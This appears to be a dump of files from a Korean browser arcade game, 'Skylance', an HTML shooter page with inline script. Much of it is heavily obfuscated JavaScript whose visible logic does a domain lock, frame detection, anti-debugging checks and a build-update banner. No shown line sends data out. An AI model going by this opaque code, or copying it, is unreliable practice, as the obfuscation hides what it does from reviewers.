')+N(0x278,'#AJ0')+N(0x3cf,'r8(f')+N(0x27d,'A!I&')+N(0x284,'g!6A')+N(0x35b,']W&E')+N(0x122,'yaPl')+N(0x132,'Wblb')+N(0x1d6,'oiIL')+N(0x88,'o0bL')+N(0x38d,'hqO2')+N(0x2da,'vNAi')+N(0x207,'#AJ0')+N(0x2fa,'o0bL')+N(0x320,'ggWj')+N(0x82,'cRoG')+N(0x143,'c5HB')+N(0x2fc,'0a6l')+N(0x1ea,'Z7NV')+N(0x1f2,'A8y1')+N(0x355,'Q4wb')+N(0x35d,'Om%)')+N(0x137,'tY*&')+N(0x2dd,'r8(f')+N(0x1dc,'A!I&')+N(0x167,'#AJ0')+N(0x179,'ct%x')+N(0x169,'Q4wb')+N(0xd5,'o0bL')+N(0x3c7,'ggWj')+N(0x1ed,'ggWj')+N(0xf8,'Y[v!')+N(0x3a5,'NZ^W')+N(0xa8,'gHUm')+N(0x1f3,'x^fl')+N(0x1d2,'ct%x')+N(0x3ce,'Y[v!')+N(0x159,'I1DJ')+N(0x196,'1OLr')+N(0xde,'I1DJ')+N(0x145,'Om%)')+N(0x1a7,'*wok')+N(0x142,'&1Jk')+N(0x13e,'x^fl')+N(0x300,'Y[v!')+N(0x359,'gHUm')+N(0x214,'cRoG')+N(0x1e0,'x^fl')+N(0x3d0,'2lkD')+N(0x223,'0a6l')+N(0x1db,'r8(f')+N(0x17e,'r8(f')+N(0x28e,'o0bL')+N(0xf3,'Q4wb')+N(0xc8,'ggWj')+N(0x329,'1OLr')+N(0xb1,'o0bL')+N(0x155,'*Xr8')+N(0x2f7,'#4Il')+N(0x3d1,'mB!a')+N(0xba,'vNAi')+N(0x1c0,'ggWj')+N(0x1ca,'Om%)')+N(0x11f,'Y[v!')+N(0x351,'*Xr8')+N(0x382,'[1@F')+N(0x3a8,'eHdD')+N(0xf4,'[tsZ')+N(0xe2,'2lkD')+N(0x162,'Z7NV')+N(0x8c,'mB!a')+N(0x177,'ggWj')+N(0x19b,'NZ^W')+N(0x130,'2lkD')+N(0x326,'NZH^')+N(0x128,')gR^')+N(0x191,'!XSS')+N(0x273,'gHUm')+N(0x1d8,'0a6l')+N(0x15f,'o0bL')+N(0x246,'cRoG')+N(0x8d,'Q4wb')+N(0x3ba,'vNAi')+N(0xbb,'#4Il')+(N(0x2b2,'#AJ0')+N(0x133,'[tsZ')+N(0xea,'*wok')+N(0x33c,'2lkD')+N(0x121,'eHdD')+N(0x2b0,'A8y1')+N(0x2cf,'1OLr')+N(0x21b,'Wblb')+N(0x24e,'1L%Q')+N(0x1c5,'ct%x')+N(0x2a4,'[tsZ')+N(0x124,'gHUm')+N(0x2c0,'hP#v')+N(0xc4,'0a6l')+N(0x387,'D4af')+N(0x254,'Gw5i')+N(0x34f,'qcOS')+N(0x11e,'Z7NV')+N(0x216,'twnx')+N(0x1f9,'vNAi')+N(0x29c,'vNAi')+N(0x225,'mB!a')+N(0x1ba,'x^fl')+N(0x2d3,'NZH^')+N(0x1b8,'gHUm')+N(0x3bb,'eHdD')+N(0x248,'hqO2')+N(0x173,'oiIL')+N(0x396,'A!I&')+N(0x337,'DC9I')+N(0x12e,'Gw5i')+N(0xd0,'Om%)')+N(0x12a,'twnx')+N(0x267,'NZ^W')+N(0x154,'DC9I')+N(0x2e9,'lFU*')+N(0x232,'oiIL')+N(0x2a2,'g!6A')+N(0x93,'Y[v!'))},c=(function(){var l={'zNMEf':function(n,o){var O=bd176_0d;return a[O(0x301,'vNAi')](n,o);}},m=!![];return function(n,o){var P=bd176_0d;if(a[P(0x2e5,'twnx')](a[P(0x1f8,'0a6l')],a[P(0x34c,'A!I&')])){var r=/<meta name="arcadot-build" content="(\w+)">/[P(0x1d5,'Gw5i')](d);if(r&&l[P(0x298,'o0bL')](r[-0xb2d+-0x1*0x2086+0x4*0xaed],e))f=r[0x1875+-0x2224+0x9b0];}else{var p=m?function(){var Q=P;if(o){var r=o[Q(0x1a4,'D4af')](n,arguments);return o=null,r;}}:function(){};return m=![],p;}};}()),d=location[N(0x23e,'thM^')+N(0x371,'gHUm')],f=0xa9641dc+0xbd2833*-0x71+0x3281469b*0x4;for(var g=-0x1587+-0x2*0x496+0x10f*0x1d;a[N(0x37f,'1L%Q')](g,d[N(0xc7,'1OLr')+'h']);g++){f^=d[N(0x28a,'mB!a')+N(0x3a1,'2lkD')](g),f=a[N(0x39c,')gR^')](Math[N(0x87,'A8y1')](f,-0x189da0+0x6fcf7a+0xa8cfb9),0x1*0xcf7+0x272*-0xd+0x1*0x12d3);}var j=![];try{if(a[N(0x2e1,'*wok')](a[N(0x36c,'ggWj')],a[N(0x29d,'!XSS')])){var l=a[N(0x2fb,'I1DJ')][N(0x217,'c5HB')]('|'),m=0x1*-0xb0e+-0xb2*0x14+-0xd5*-0x1e;while(!![]){switch(l[m++]){case'0':if(f[-0xeed*-0x1+-0x1*-0xa31+-0x191d])n[N(0x1ee,'yaPl')]=a[N(0x113,'r8(f')];continue;case'1':n[N(0x20e,'ggWj')]=g[-0x6d*0x11+-0x355*0x2+0xde7];continue;case'2':n[N(0x331,']AzS')]=![];continue;case'3':var n=e[N(0x30a,'r8(f')+N(0xca,'NZH^')+N(0x1bc,'twnx')](a[N(0x345,'eHdD')]);continue;case'4':f[N(0x38c,'1OLr')][N(0xbe,'1L%Q')+N(0x280,'D4af')+'d'](n);continue;}break;}}else j=a[N(0x3ac,'qcOS')](window[N(0x239,'lFU*')],window[N(0x372,'DC9I')])&&a[N(0x202,'NZH^')](window[N(0x150,'MOHF')][N(0x9c,'NZH^')+N(0x378,'&1Jk')][N(0x20f,'hqO2')+N(0x11b,'*wok')],d);}catch(l){a[N(0x30d,'Om%)')](a[N(0x257,'&1Jk')],a[N(0x395,'0a6l')])?j=!![]:(c[N(0x1cc,'twnx')+'e'](),d=null);}if(a[N(0x3a3,'ct%x')]([0x1702d*-0x4827+-0x2*0x55365352+0x1d5b42b11,-0x1362a5f2+-0x56488f26+0x10d668f87,0x1*-0xf284d7+0xcc740cb+-0x50cc74][N(0x26f,'gHUm')+'Of'](f),-0xcb5*-0x1+0x188a*-0x1+0xbd5)&&!j){[[a[N(0x366,'lFU*')],!![]]][N(0x115,'cRoG')+'ch'](function(m){var R=N,n=a[R(0x364,'cRoG')][R(0x110,'[tsZ')]('|'),o=-0x2*-0x215+-0x2676+0x224c;while(!![]){switch(n[o++]){case'0':p[R(0x153,'qcOS')]=m[-0x1509+0xcb6+0x1*0x853];continue;case'1':var p=document[R(0x24f,'lFU*')+R(0x343,'#AJ0')+R(0x282,'oiIL')](a[R(0x185,'vNAi')]);continue;case'2':p[R(0x21d,'mB!a')]=![];continue;case'3':document[R(0x39d,'cRoG')][R(0x2ea,'#AJ0')+R(0x383,'hP#v')+'d'](p);continue;case'4':if(m[-0x10a9+0x39d+0xd0d])p[R(0x2a0,'twnx')]=a[R(0x2ec,'thM^')];continue;}break;}}),(function(){var Z=N,m={'XGNoQ':function(C,D){var S=bd176_0d;return a[S(0x1b9,'[tsZ')](C,D);},'pdIfA':function(C,D){var T=bd176_0d;return a[T(0x231,'*wok')](C,D);},'BEkpg':function(C,D){var U=bd176_0d;return a[U(0x181,'qcOS')](C,D);},'tSenI':function(C,D){var V=bd176_0d;return a[V(0x3c5,'2lkD')](C,D);},'rBVSQ':function(C){var W=bd176_0d;return a[W(0x21f,'tY*&')](C);},'GTroW':function(C){var X=bd176_0d;return a[X(0x107,'*wok')](C);},'qDxPk':function(C,D){var Y=bd176_0d;return a[Y(0x2a5,'Wblb')](C,D);},'YmDPN':a[Z(0x227,'*wok')],'Wgfeq':a[Z(0x3be,'0a6l')],'yPTct':function(C,D){var a0=Z;return a[a0(0x1b2,'Wblb')](C,D);},'Xrqtv':a[Z(0xd6,'2lkD')],'JIwvx':a[Z(0x103,']AzS')],'RkXeD':a[Z(0x14b,']W&E')],'DMwIh':function(C,D,E){var a1=Z;return a[a1(0x1e6,'Gw5i')](C,D,E);},'FPsvQ':a[Z(0x384,'Q4wb')],'rJAHo':a[Z(0x2ed,'2lkD')],'lcaDi':function(C){var a2=Z;return a[a2(0x3ad,'!XSS')](C);},'jkeTZ':function(C,D){var a3=Z;return a[a3(0x233,'Y[v!')](C,D);},'zcYcp':a[Z(0xdd,'ct%x')],'FHmlZ':a[Z(0x2b1,'DC9I')]},n=a[Z(0x35c,'*wok')](c,this,function(){var a7=Z,C={'dExUd':function(E,F){var a4=bd176_0d;return a[a4(0x20a,'oiIL')](E,F);},'JtLqb':function(E){var a5=bd176_0d;return a[a5(0x151,'DC9I')](E);},'UcGtP':function(E,F){var a6=bd176_0d;return a[a6(0x34a,'[tsZ')](E,F);}};if(a[a7(0x327,'1L%Q')](a[a7(0x265,'Q4wb')],a[a7(0x313,'hP#v')]))c[a7(0x36a,'oiIL')+a7(0x2c2,'tY*&')+a7(0xf2,'cRoG')]();else{if(a[a7(0x2cd,')gR^')](n[a7(0x269,'A!I&')]()[a7(0x2bb,'*wok')+a7(0xcf,']AzS')]()[a7(0x1d9,'r8(f')+'Of']('\x0a'),-(-0x1486*0x1+-0x1f71+0x33f8))){if(a[a7(0x288,'vNAi')](a[a7(0x2b6,'[1@F')],a[a7(0x18d,'NZ^W')]))return;else{var E=j&&C[a7(0x10d,'Gw5i')](k,l)&&!C[a7(0x198,'mB!a')](m);if(C[a7(0x168,'qcOS')](E,!n))C[a7(0x2d2,'hP#v')](o);else C[a7(0x36e,'1OLr')](!E,p)&&(s[a7(0x350,'A8y1')+'e'](),t=null);}}return n[a7(0x23c,'lFU*')+a7(0x9d,'[1@F')]()[a7(0xb8,'A!I&')+'h'](a[a7(0x234,'Z7NV')])[a7(0x289,'qcOS')+a7(0x222,'D4af')]()[a7(0x16b,'cRoG')+a7(0x247,'A!I&')+'r'](n)[a7(0x26c,'vNAi')+'h'](a[a7(0x242,'twnx')]);}});a[Z(0x197,'oiIL')](n);var o=document[Z(0x194,'A8y1')+Z(0x7d,'twnx')+Z(0x1a8,'hqO2')](a[Z(0x7f,'1OLr')]);if(!o||!window[Z(0x192,'x^fl')])return;var p=o[Z(0x193,'hqO2')+'nt'],q=location[Z(0x263,'NZ^W')][Z(0x226,'1OLr')]('#')[0x458+0xbca+0x24e*-0x7],r=a[Z(0x245,'0a6l')](document[Z(0x385,'Z7NV')+Z(0x22b,'eHdD')+Z(0x330,'vNAi')][Z(0x13d,'I1DJ')],'ko'),s=null,t=null,u=Date[Z(0x139,'g!6A')](),v=![],w=null;function x(){var a9=Z,C={'BfFYt':function(E,F){var a8=bd176_0d;return a[a8(0x325,'cRoG')](E,F);},'BKgiN':a[a9(0x2e4,'Y[v!')]};try{if(a[a9(0x224,'Q4wb')](a[a9(0x114,'#AJ0')],a[a9(0x114,'#AJ0')]))c=!![];else return a[a9(0x3a4,'A!I&')](typeof window[a9(0x204,'vNAi')+a9(0x12f,'Gw5i')+'y'],a[a9(0x2ad,'[tsZ')])&&!!window[a9(0x34d,'2lkD')+a9(0x397,'1OLr')+'y']();}catch(E){if(a[a9(0x28b,'#4Il')](a[a9(0x2d0,'x^fl')],a[a9(0x86,'c5HB')])){if(EqSTWM[a9(0x81,'A8y1')](d[a9(0x1fe,'NZ^W')]()[a9(0x3cd,'Q4wb')+a9(0x1a2,'0a6l')]()[a9(0xe7,'#4Il')+'Of']('\x0a'),-(0x1c17+-0x794+0xf*-0x15e)))return;return E[a9(0x17c,'NZH^')+a9(0x164,'ggWj')]()[a9(0x14f,'2lkD')+'h'](EqSTWM[a9(0x37d,'ct%x')])[a9(0x187,'0a6l')+a9(0x333,'twnx')]()[a9(0x312,'I1DJ')+a9(0xa6,'mB!a')+'r'](f)[a9(0x163,'hP#v')+'h'](EqSTWM[a9(0x38f,'[tsZ')]);}else return![];}}function y(){var ac=Z,C={'rAWvS':function(E){var aa=bd176_0d;return a[aa(0x256,'&1Jk')](E);},'DmiSa':function(E,F){var ab=bd176_0d;return a[ab(0x98,'1L%Q')](E,F);},'SQEkW':a[ac(0x39a,'thM^')],'OSWJg':a[ac(0x1d0,'A8y1')],'LwiCg':function(E,F){var ad=ac;return a[ad(0x233,'Y[v!')](E,F);},'lcLGd':a[ac(0x9f,'Gw5i')],'zkbpB':a[ac(0xc6,'r8(f')],'bgZsB':a[ac(0xc5,'DC9I')],'lyUnW':function(E){var ae=ac;return a[ae(0x140,'[1@F')](E);}};if(a[ac(0x188,'[tsZ')](a[ac(0x349,'NZ^W')],a[ac(0x109,'hP#v')]))g^=f[ac(0xbf,'Z7NV')+ac(0x9a,'lFU*')](g),j=cEoFJE[ac(0x101,'A!I&')](k[ac(0x35f,'cRoG')](l,-0xba*0x24f7d+-0x81ce34+0x32f9099),0x1fd3*-0x1+0x65*0xd+0x1ab2);else{if(v||document[ac(0x34e,'A!I&')+'n'])return;v=!![],u=Date[ac(0x39e,'hqO2')](),a[ac(0x3c3,'I1DJ')](fetch,q,{'cache':a[ac(0x36f,'[tsZ')],'credentials':a[ac(0x2ab,'qcOS')]})[ac(0xf7,'oiIL')](function(E){var ag=ac,F={'HXVBl':function(H){var af=bd176_0d;return C[af(0x199,'D4af')](H);}};if(C[ag(0xbc,'2lkD')](C[ag(0xa2,'1L%Q')],C[ag(0x1f5,'vNAi')]))d=e,F[ag(0x29f,'Y[v!')](f);else return E['ok']?E[ag(0x190,'ggWj')]():'';})[ac(0x36d,'c5HB')](function(E){var ah=ac,F=/<meta name="arcadot-build" content="(\w+)">/[ah(0x19a,'MOHF')](E);if(F&&m[ah(0x20d,'Y[v!')](F[-0x1606*-0x1+0x2*-0x22d+-0x11ab],p))s=F[0x78c+0x1504+-0x3*0x985];},function(){})[ac(0x180,'D4af')](function(){var aj=ac,E={'wvtTN':function(G,H){var ai=bd176_0d;return C[ai(0x262,'tY*&')](G,H);},'Arfls':C[aj(0x2a3,'*wok')]};if(C[aj(0x156,'thM^')](C[aj(0x15d,'!XSS')],C[aj(0x29b,')gR^')]))return djLiMx[aj(0x2f6,'DC9I')](typeof c[aj(0x3bf,')gR^')+aj(0x22a,'!XSS')+'y'],djLiMx[aj(0x184,'A8y1')])&&!!d[aj(0xe1,'thM^')+aj(0x147,'NZH^')+'y']();else v=![],C[aj(0x315,'hqO2')](B);});}}function z(C){var ap=Z,D={'QfCor':function(F,G){var ak=bd176_0d;return m[ak(0x12c,'0a6l')](F,G);},'ZbVhu':function(F,G){var al=bd176_0d;return m[al(0x92,'cRoG')](F,G);},'TmsSv':function(F){var am=bd176_0d;return m[am(0x375,'o0bL')](F);},'rRgmk':function(F){var an=bd176_0d;return m[an(0x39b,'lFU*')](F);},'oexFw':function(F,G){var ao=bd176_0d;return m[ao(0x165,'[1@F')](F,G);},'OemGB':m[ap(0x16a,'*Xr8')],'daYrj':m[ap(0x14c,'Q4wb')]};if(m[ap(0x1ac,'mB!a')](m[ap(0x125,'x^fl')],m[ap(0x183,'oiIL')])){if(D[ap(0x356,'ct%x')](D[ap(0x11c,'o0bL')](e[ap(0x1b5,'NZH^')](),f),-0x7fa78+-0x2090*-0x12+0xa4438))D[ap(0x240,'ggWj')](g);D[ap(0xd4,'qcOS')](f);}else C[ap(0x2ca,'Z7NV')+ap(0x323,'#AJ0')]=!![],C[ap(0x2f2,'hqO2')+ap(0x13a,'c5HB')+'t']=r?m[ap(0x11a,'&1Jk')]:m[ap(0xaa,'ct%x')],m[ap(0x2bf,'mB!a')](fetch,q,{'cache':m[ap(0x264,'[tsZ')],'credentials':m[ap(0xe5,']W&E')]})[ap(0x342,']W&E')](function(){},function(){})[ap(0x2c8,'ggWj')](function(){var aq=ap;if(D[aq(0x14a,'A!I&')](D[aq(0x33f,'Wblb')],D[aq(0x83,'hqO2')]))return![];else location[aq(0x291,'NZ^W')+'d']();});}function A(){var at=Z,C={'muyGj':function(G,H){var ar=bd176_0d;return a[ar(0xda,'NZ^W')](G,H);},'KjftZ':function(G){var as=bd176_0d;return a[as(0x26d,'Q4wb')](G);}};w=document[at(0x170,'!XSS')+at(0x302,']AzS')+at(0x1bc,'twnx')](a[at(0x172,'2lkD')]),w[at(0x1cf,'Z7NV')+at(0x365,'A8y1')+'te'](a[at(0x13b,'D4af')],a[at(0x24a,'tY*&')]),w[at(0xb3,'mB!a')][at(0x25b,'#AJ0')+'xt']=a[at(0xac,'ggWj')](a[at(0x102,'[tsZ')](a[at(0x2f8,'qcOS')](a[at(0x30c,'Gw5i')](a[at(0x1eb,'Q4wb')],a[at(0x186,'g!6A')]),a[at(0xb6,'g!6A')]),a[at(0x206,'*Xr8')]),a[at(0x1dd,'oiIL')]);var D=document[at(0x3b6,'hP#v')+at(0x2a8,'g!6A')+at(0x268,')gR^')](a[at(0x16e,'DC9I')]);D[at(0x20b,'yaPl')+at(0x1ce,'r8(f')+'t']=r?a[at(0x20c,'x^fl')]:a[at(0x1ad,'cRoG')];var E=document[at(0x373,'ct%x')+at(0xec,'MOHF')+at(0x282,'oiIL')](a[at(0x2c7,'Y[v!')]);E[at(0x28d,'Z7NV')]=a[at(0x26b,'tY*&')],E[at(0x1b4,'!XSS')+at(0x2b8,'eHdD')+'t']=r?a[at(0x310,'[1@F')]:a[at(0x221,'[tsZ')],E[at(0x1da,'#AJ0')][at(0x2c3,'Gw5i')+'xt']=a[at(0xb9,'[tsZ')],E[at(0x31b,'Om%)')+'ck']=function(){var au=at;C[au(0x25c,'c5HB')](z,E);};var F=document[at(0x3b6,'hP#v')+at(0x28c,']W&E')+at(0x112,'[1@F')](a[at(0x2bc,'lFU*')]);F[at(0x18e,'mB!a')]=a[at(0x108,'[1@F')],F[at(0x2ce,'twnx')+at(0x386,'Om%)')+'t']='×',F[at(0x1fd,'gHUm')+at(0x126,'tY*&')+'te'](a[at(0x2f4,'oiIL')],r?'닫기':a[at(0x1c7,']AzS')]),F[at(0x146,'Om%)')][at(0xe4,'oiIL')+'xt']=a[at(0x32c,'tY*&')],F[at(0x2aa,'NZ^W')+'ck']=function(){var av=at;t=s,C[av(0x398,'A8y1')](B);},w[at(0xe3,'g!6A')+at(0x175,'A!I&')+'d'](D),w[at(0x189,'ct%x')+at(0x1a3,'MOHF')+'d'](E),w[at(0x1c2,'I1DJ')+at(0x28f,'cRoG')+'d'](F),[a[at(0x211,'tY*&')],a[at(0x25d,'!XSS')],a[at(0x8e,'#AJ0')],a[at(0x285,'[1@F')],a[at(0x141,'cRoG')],a[at(0xd9,'1L%Q')],a[at(0x2df,'gHUm')],a[at(0x1e7,'gHUm')]][at(0x18a,'gHUm')+'ch'](function(G){var ay=at,H={'ntlla':function(I){var aw=bd176_0d;return m[aw(0x2b3,'*Xr8')](I);},'AAWPe':function(I,J){var ax=bd176_0d;return m[ax(0x1fa,'Z7NV')](I,J);},'PEKCm':m[ay(0x15e,'hP#v')],'dgMBA':m[ay(0x353,'Z7NV')]};w[ay(0x3d3,'NZH^')+ay(0x201,'Z7NV')+ay(0x24b,')gR^')+'r'](G,function(I){var aA=ay,J={'Pzkgh':function(L){var az=bd176_0d;return H[az(0x2d7,'*Xr8')](L);}};H[aA(0x2f5,'I1DJ')](H[aA(0x1e4,'MOHF')],H[aA(0x306,'DC9I')])?(c=![],EbEnJy[aA(0x3af,'*wok')](d)):I[aA(0x118,'DC9I')+aA(0x2ac,']AzS')+aA(0x251,'DC9I')]();});}),document[at(0x127,']AzS')][at(0x37c,']W&E')+at(0xc1,'Z7NV')+'d'](w);}function B(){var aB=Z;if(a[aB(0x29e,'eHdD')](a[aB(0x309,'NZH^')],a[aB(0x303,')gR^')]))c[aB(0x370,'mB!a')+'d']();else{var C=s&&a[aB(0x209,'yaPl')](s,t)&&!a[aB(0x1c4,'2lkD')](x);if(a[aB(0x144,'*wok')](C,!w))a[aB(0x1be,'NZH^')](A);else a[aB(0x314,'A!I&')](!C,w)&&(w[aB(0x286,'*wok')+'e'](),w=null);}}a[Z(0x1f6,'mB!a')](setTimeout,y,0x269e+-0xd24+-0x9da),a[Z(0x32a,'*wok')](setInterval,function(){var aD=Z,C={'thbii':function(E,F){var aC=bd176_0d;return a[aC(0x270,'[tsZ')](E,F);},'XFYpz':a[aD(0x253,'qcOS')]};if(a[aD(0x91,'[1@F')](a[aD(0x334,'MOHF')],a[aD(0x25a,'oiIL')])){if(a[aD(0x3a2,'&1Jk')](a[aD(0x266,'twnx')](Date[aD(0x389,'*wok')](),u),-0x408cb+-0x4de33+0xd7ade))a[aD(0x1c8,'[tsZ')](y);a[aD(0x391,'twnx')](B);}else try{return gTiiwr[aD(0xa5,'D4af')](typeof e[aD(0x80,'cRoG')+aD(0xfb,'MOHF')+'y'],gTiiwr[aD(0x348,'r8(f')])&&!!f[aD(0x1bf,'Y[v!')+aD(0x2db,'yaPl')+'y']();}catch(E){return![];}},-0x208+-0x5*-0x17b+0xf*-0x19),document[Z(0x275,'1L%Q')+Z(0x252,'vNAi')+Z(0x17b,'2lkD')+'r'](a[Z(0x18f,'DC9I')],function(){var aE=Z;if(!document[aE(0x30e,'&1Jk')+'n']&&a[aE(0x399,'c5HB')](a[aE(0x14e,']W&E')](Date[aE(0x277,'x^fl')](),u),-0x2*-0x83d+0x1*-0x58b2+-0x1138*-0xb))a[aE(0xb0,'thM^')](y);});}());return;}document[N(0x1c6,'*wok')]=a[N(0x100,'mB!a')](a[N(0x33d,'hP#v')](a[N(0x1d7,'yaPl')],a[N(0xd8,'thM^')]),a[N(0x19c,'[1@F')]),document[N(0x3ae,'&1Jk')][N(0x229,'oiIL')+N(0x158,'[1@F')]=a[N(0xcc,'#4Il')];}()));</script>
</body>
</html>
</file>

<file: shooter/index.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover,user-scalable=no">
  <meta name="theme-color" content="#05070a">
  <meta name="robots" content="noindex,nofollow">
  <meta name="description" content="세로 스크롤 비행 슈팅 시험판. 드래그로 기체를 움직이고, 탄을 피하며 요새를 격추하세요.">
  <title>Skylance — Arcadot</title>
  <link rel="stylesheet" href="./style.css?v=1022s1">
<meta name="arcadot-build" content="ab560aeae120">
</head>
<body>
  <canvas id="game" aria-label="비행 슈팅 전장"></canvas>
  <header id="topbar">
    <a href="/" class="brand">ARCA<span>DOT</span></a>
    <div class="tools">
      <button id="sound" aria-pressed="true">SOUND ON</button>
      <button id="pause" aria-label="일시정지" hidden>Ⅱ</button>
    </div>
  </header>

  <section id="hud" hidden aria-label="전투 상태">
    <div class="hp" id="hp" aria-label="기체 내구도"></div>
    <div class="score"><small>SCORE</small><b id="score">0</b></div>
    <div class="power"><small>GUN</small><b id="power">LV 1</b></div>
  </section>

  <main id="menu" class="panel">
    <div class="eyebrow"><i></i> LOW-ALTITUDE · SOLO / CO-OP</div>
    <h1>SKY<span>LANCE</span></h1>
    <p class="intro">편대를 뚫고, 탄막을 피하고,<br><strong>하늘 요새를 격추하라.</strong></p>
    <button id="start" class="primary">혼자 출격 <span>↑</span></button>
    <button id="coop" class="secondary coop-button">함께 출격 · 2–4인 협동</button>
    <div class="how">
      <span class="gesture">✥</span>
      <p><strong>화면 어디서든 끌어서 이동</strong> · 사격은 자동<br>흰 점만 맞지 않으면 됩니다. 초록 P는 화력 강화.<small>키보드 WASD / 방향키 · P 일시정지</small></p>
    </div>
    <div class="menu-foot"><span>BEST <b id="best">—</b></span><span id="build">BUILD 1022s1</span></div>
  </main>

  <section id="online-panel" class="panel" hidden aria-label="협동 편대">
    <div class="eyebrow"><i></i> CO-OP · UP TO 4 PILOTS</div>
    <h2>함께 출격</h2>
    <p id="online-notice" class="notice" role="status"></p>
    <div id="online-connect">
      <label class="field">콜사인<input id="pilot-name" maxlength="12" placeholder="PILOT" autocomplete="off"></label>
      <button id="online-open" class="primary">연결하기 <span>→</span></button>
    </div>
    <div id="online-lobby" hidden>
      <button id="create-room" class="primary">새 편대 만들기 <span>＋</span></button>
      <form id="join-form" class="join-row"><label class="sr-only" for="join-code">편대 코드</label><input id="join-code" maxlength="6" placeholder="6자리 편대 코드" autocomplete="off" autocapitalize="characters" spellcheck="false"><button id="join-room" type="submit">참가</button></form>
      <div class="list-heading"><span>출격 대기 중</span><button id="refresh-rooms">새로고침</button></div>
      <div id="room-list"></div>
    </div>
    <div id="online-room" hidden>
      <div class="room-code">편대 코드 <b id="room-code"></b></div>
      <p class="hint">친구에게 코드를 알려 주세요. 모두 준비되면 편대장이 출격합니다.</p>
      <ul id="pilots"></ul>
      <button id="ready" class="primary">준비하기</button>
      <button id="launch" class="primary launch" hidden>편대 출격 <span>↑</span></button>
      <button id="leave-room" class="secondary">편대 나가기</button>
    </div>
    <button id="online-back" class="secondary">메뉴</button>
  </section>
  <div id="net-status" hidden role="status"></div>
  <div id="countdown" hidden aria-live="polite"></div>

  <section id="pause-panel" class="panel dialog" hidden aria-label="일시정지">
    <div class="eyebrow"><i></i> PAUSED</div>
    <h2 id="pause-title">잠시 멈춤</h2>
    <p id="pause-hint" class="hint" hidden>협동 전투는 계속됩니다. 기체가 멈춰 있어도 피격될 수 있습니다.</p>
    <button id="resume" class="primary">계속하기 <span>▶</span></button>
    <button id="quit" class="secondary">메뉴로 나가기</button>
  </section>

  <section id="result" class="panel dialog" hidden aria-live="polite">
    <div class="eyebrow"><i></i> DEBRIEF</div>
    <h2 id="result-title">SHOT DOWN</h2>
    <div class="result-score"><b id="result-score">0</b><span id="result-best"></span></div>
    <div class="stats"><div><small>TIME</small><b id="result-time">0:00</b></div><div><small>KILLS</small><b id="result-kills">0</b></div></div>
    <button id="retry" class="primary">다시 출격 <span>↻</span></button>
    <button id="menu-back" class="secondary">메뉴</button>
    <a class="secondary arcade" href="/">아케이드로 돌아가기</a>
  </section>

  <script>function b80fb_0d(a,b){a=a-(0x3*0x8ed+0xa3*0x2b+0x3457*-0x1);var c=b80fb_0c();var d=c[a];if(b80fb_0d['QacCqm']===undefined){var e=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',m='',n=l+e,o=(''+function(){return 0x1*-0xb6f+-0x1ed+0x23a*0x6;})['indexOf']('\x0a')!==-(0xd71*-0x1+0x995+0x3dd*0x1);for(var 